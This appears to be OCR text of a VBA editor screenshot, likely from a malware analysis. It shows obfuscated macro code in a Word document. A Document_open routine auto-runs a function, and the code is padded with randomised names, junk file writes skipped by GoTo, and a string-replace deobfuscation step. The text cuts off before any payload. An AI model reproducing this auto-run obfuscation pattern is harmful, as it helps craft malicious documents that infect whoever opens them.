 Microsoft Visual Basic for Applications - 3165902-8540 [design]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 1, Col 1
Project - _
_ (3165902-8540)
Microsoft Word Objects
J84qpb_vkjnc1hq
Forms
Modules
E2ajbo3kwzka_d5z
Qtep_eof7eoc0a
References
Normal
Properties - Qtep_eof7eoc0a
Qtep_eof7eoc0a Module
Alphabetic Categorized
(Name) Qtep_eof7eoc0a
3165902-8540 - J84qpb_vkjnc1hq (Co...
Document open
Private Sub Document_open()
C27kgwxdfjoixzmv
End Sub
3165902-8540 - E2ajbo3kwzka_d5z (Code)
(General) C27kgwxdfjoixzmv
Function Rf4sbrq_f0a06x(Jbupfc_3nbjucl)
GoTo yalsFI
Dim wBoOSH As String
Open "OyaElDCE.UpHzEp.iyQRbJCJU" For Binary As 137
Put #137, , wBoOSH
Close #137
yalsFI:
GoTo fOvrJBC
Dim KXGTl As String
Open "vlJqH.UtTqAoBFI.ftWSDNJ" For Binary As 125
Put #125, , KXGTl
Close #125
fOvrJBC:
GoTo dPGglCDI
Dim NXAzADuD As String
Open "YGKua.nyqsJIB.FjjfGW" For Binary As 155
Put #155, , NXAzADuD
Close #155
dPGglCDI:
Rf4sbrq_f0a06x = VBA.Replace _
(Jbupfc_3nbjucl, "J" + ")(3" + "s2)" + "(", G6t9im0ava4ax6jm53)
GoTo xcBKDBDWs
Dim gcygJGHEJ As String
Open "xLbyBD.pNkya.qglyExEmD" For Binary As 246
Put #246, , gcygJGHEJ
Close #246
xcBKDBDWs:
GoTo BBsKIJkGJ
Dim DmMFDGCIF As String
Open "WjGFr.CrdbdTP.KiDXJmC" For Binary As 230
Put #230, , DmMFDGCIF
Close #230
BBsKIJkGJ:
GoTo HceDHSBT
Dim criwDE As String
Open "crGHzAx.HRIOAE.kssuvIO" For Binary As 116
Put #116, , criwDE
Close #116
HceDHSBT:
End Function
Function C27kgwxdfjoixzmv()
On Error Resume Next
3165902-8540 - Qtep_eof7eoc0a (Code)
(General) (Declarations)